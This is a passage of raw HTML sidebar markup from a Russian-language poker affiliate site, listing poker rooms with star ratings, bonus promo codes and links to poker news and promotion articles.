d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.8				</div><div class="sidebar-room__bonus">300% + 20%</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="COPYCOD"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/JackPoker_COPYCOD.gif" data-casinoname="Джек Покер"  data-bonus_text="300% + 20%" >						COPYCOD						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/jackpoker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/jackpoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/1winpoker/" class="sidebar-room__logo" title="1Win Poker"><img src="https://onlinepokerigrat.com/wp-content/uploads/1win_onlinepokerigrat_711x280.png" alt="1Win Poker" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.7				</div><div class="sidebar-room__bonus">500% до 200,000</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="COPCOD"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/1win_COPCOD.gif" data-casinoname="1Win Poker"  data-bonus_text="500% до 200,000" >						COPCOD						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/1winpoker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/1winpoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-planets/" class="sidebar-room__logo" title="Poker Planets"><img src="https://onlinepokerigrat.com/wp-content/uploads/loader-logo-e762774055e17bcdd893-240x28-1.png" alt="Poker Planets" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.6				</div><div class="sidebar-room__bonus">100% до 600 для новичков</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="PLANRUS"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/onlineigr_PokerPlanets_PLANRUS-1.gif" data-casinoname="Poker Planets"  data-bonus_text="100% до 600 для новичков" >						PLANRUS						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-planets/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/pokerplanets/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div></aside><aside class="side-wp-revive"><div class="wprv-box wprv-box__hidden wprv-box__sidebar"><div class="wprv-item wprv-pc"><ins data-main-zoneid="" data-rv_js="242" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div><div class="wprv-item wprv-mobile"><ins data-main-zoneid="" data-rv_js="243" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div></div></aside><div id="popular_news_sidebar_widget-3" class="widget widget_popular_news_sidebar_widget"><div class="widget mb40 tab_widget"><!-- Nav tabs --><ul class="nav nav-tabs" role="tablist"><li role="tab" class="active"><a href="#popular" data-toggle="tab">Популярное</a></li><li role="tab"><a href="#last_post" data-toggle="tab">Новое</a></li></ul><div class="tab-content"><div class="tab-pane active" id="popular"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/icm-v-pokere/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//img-icm-v-pokere-86x69.jpg" data-src="/wp-content/uploads//img-icm-v-pokere-86x69.jpg" alt="Что такое ICM в покере" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/icm-v-pokere/">Что такое ICM в покере</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/na-mopoclub-startoval-ostrov-sokrovishh/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//na-mopoclub-startoval-ostrov-sokrovishh-0-86x69.jpg" data-src="/wp-content/uploads//na-mopoclub-startoval-ostrov-sokrovishh-0-86x69.jpg" alt="«Остров сокровищ» — необычная акция в руме MobilePokerClub" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/na-mopoclub-startoval-ostrov-sokrovishh/">«Остров сокровищ» — необычная акция в руме MobilePokerClub</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/dopolnitelniy-rejkbek-na-pokermatch/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//img-dopolnitelniy-rejkbek-na-pokermatch-86x69.jpg" data-src="/wp-content/uploads//img-dopolnitelniy-rejkbek-na-pokermatch-86x69.jpg" alt="До 80% дополнительного рейкбека каждый день на PokerMatch!" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/dopolnitelniy-rejkbek-na-pokermatch/">До 80% дополнительного рейкбека каждый день на PokerMatch!</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/tipy-igrokov-v-poker/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//tipy-igrokov-v-poker-0-86x69.jpg" data-src="/wp-content/uploads//tipy-igrokov-v-poker-0-86x69.jpg" alt="Основные типы игроков в покер" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/tipy-igrokov-v-poker/">Основные типы игроков в покер</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerstars/skachat-pokerstars-na-android/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//skachat-pokerstars-na-android-0-86x69.jpg" data-src="/wp-content/uploads//skachat-pokerstars-na-android-0-86x69.jpg" alt="Как скачать PokerStars на Андроид" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerstars/skachat-pokerstars-na-android/">Как скачать PokerStars на Андроид</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/otbor-na-final-omaholic-mystery-bounty/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//otbor-na-final-omaholic-mystery-bounty-1-1-86x69.jpg" data-src="/wp-content/uploads//otbor-na-final-omaholic-mystery-bounty-1-1-86x69.jpg" alt="Посетителям PokerOK доступен отбор на финал micro Omaholic Mystery Bounty Festival с розыгрышем $200,000" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/otbor-na-final-omaholic-mystery-bounty/">Посетителям PokerOK доступен отбор на финал micro Omaholic Mystery Bounty Festival с розыгрышем $200,000</a></div></div></div><div class="tab-pane" id="last_post"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/vip-programma-bcpoker/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/bcpoker_rejkbek_online-86x69.jpg" class="img-responsive wp-post-image" alt="BCPoker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/vip-programma-bcpoker/">В рамках VIP-программы BCPoker выплачивает до 50% рейкбека</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/top-kesh-igry-novaya-akciya/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/mpc_top_cash_game_online-86x69.jpg" class="img-responsive wp-post-image" alt="MobilePokerClub" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/top-kesh-igry-novaya-akciya/">«Топ кеш-игры»: новая акция с розыгрышем $500 стартовала в MobilePokerClub</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/pokerok-razygraet-25m-v-ggmillion/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerok_gg_week_online-86x69.jpg" class="img-responsive wp-post-image" alt="PokerOK" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerok-razygraet-25m-v-ggmillion/">PokerOK разыграет гарантию в $25,000,000 в турнирах GGMillion$ Week</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/1win-vozvrashhaet-klientam-do-50-rejka/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/1win_rejkbek_online-86x69.jpg" class="img-responsive wp-post-image" alt="1win Poker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/1win-vozvrashhaet-klientam-do-50-rejka/">В рамках VIP-системы 1win Poker возвращает клиентам до 50% рейка</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/pokerdom-vyplatit-300k-prizovyx/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom_gonka_kombinatsij_online-86x69.jpg" class="img-responsive wp-post-image" alt="Покердом" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerdom-vyplatit-300k-prizovyx/">Покердом выплатит 300,000 рублей призовых в рамках гонки комбинаций</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/low-in-the-snow-series-jp/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/jp_low_in_the_snow_pko_online-86x69.jpg" class="img-responsive wp-post-image" alt="JackPoker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/low-in-the-snow-series-jp/">В событиях Low in the Snow PKO Series JackPoker разыграет $900,000</a></div></div></div></div></div></div><div id="servises_sidebar_widget-3" class="widget widget_servises_sidebar_widget"><div class="widget mb40"><div class="widgettitle">Рубрики</div><ul class="widget_sidebar_cats_ul "><li class="cat-item cat-item-28"><a href="https://onlinepokerigrat.com/promotions/">Акции покер-румов <span class="count">(150)</span></a></li><li class="cat-item cat-item-30"><a href="https://onlinepokerigrat.com/news/">Новости покера <span class="count">(744)</span></a></li><li class="cat-item cat-item-1"><a href="https://onlinepokerigrat.com/po-umolchaniyu/">По умолчанию <span class="count">(32)</span></a></li><li class="cat-item cat-item-2"><a href="https://onlinepokerigrat.com/poker/">Покер <span class="count">(517)</span></a><ul class='children'><li class="cat-item cat-item-13"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра <span class="count">(4)</span></a></li><li class="cat-item cat-item-16"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли <span class="count">(12)</span></a></li><li class="cat-item cat-item-12"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих <span class="count">(17)</span></a></li><li class="cat-item cat-item-17"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов <span class="count">(4)</span></a></li><li class="cat-item cat-item-15"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги <span class="count">(9)</span></a></li><li class="cat-item cat-item-69"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер <span class="count">(15)</span></a></li><li class="cat-item cat-item-14"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение <span class="count">(6)</span></a></li><li class="cat-item cat-item-8"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/">Покер бесплатно <span class="count">(34)</span></a><ul class='children'><li class="cat-item cat-item-74"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы <span class="count">(9)</span></a></li></ul></li><li class="cat-item cat-item-70"><a href="https://onlinepokerigrat.com/poker/poleznoe/">Полезное <span class="count">(111)</span></a><ul class='children'><li class="cat-item cat-item-72"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера <span class="count">(16)</span></a></li></ul></li><li class="cat-item cat-item-18"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное <span class="count">(20)</span></a></li><li class="cat-item cat-item-32"><a href="https://onlinepokerigrat.com/poker/stati-o-888poker/">Статьи о 888poker <span class="count">(19)</span></a></li><li class="cat-item cat-item-65"><a href="https://onlinepokerigrat.com/poker/stati-o-partypoker/">Статьи о PartyPoker <span class="count">(19)</span></a></li><li class="cat-item cat-item-33"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerdom/">Статьи о PokerDom <span class="count">(21)</span></a></li><li class="cat-item cat-item-468"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerstars/">Статьи о PokerStars <span class="count">(2)</span></a></li><li class="cat-item cat-item-469"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerok/">Статьи о ПокерОК <span class="count">(2)</span></a></li><li class="cat-item cat-item-11"><a href="https://onlinepokerigrat.com/poker/flesh-igry/">Флеш игры <span class="count">(5)</span></a></li><li class="cat-item cat-item-6"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/">Школа покера <span class="count">(215)</span></a><ul class='children'><li class="cat-item cat-item-68"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/kombinatsii-kart/">Комбинации карт <span class="count">(21)</span></a></li><li class="cat-item cat-item-73"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/">Покер термины <span class="count">(132)</span></a></li><li class="cat-item cat-item-66"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/">Правила покера <span class="count">(44)</span></a></li></ul></li></ul></li></ul><div class="clearfix"></div></div></div></aside></div><!-- ASIDE END --></div></div></section><!-- RECOMENDED POSTS --><div id="show_other" class="show_other"><div class="show_other_show"><i class="fa fa-angle-left"></i></div><div class="show_other_close">×</div><div class="show_other_title">Рекомендуем посмотреть</div><div class="show_other_content"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/tuh-haj-v-pokere/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/img-tuh-haj-v-pokere-86x69.jpg" class="img-responsive wp-post-image" alt="Обложка альбома Iron Maiden" decoding="async" loading="lazy" /></a></div><div class="post_title"><a 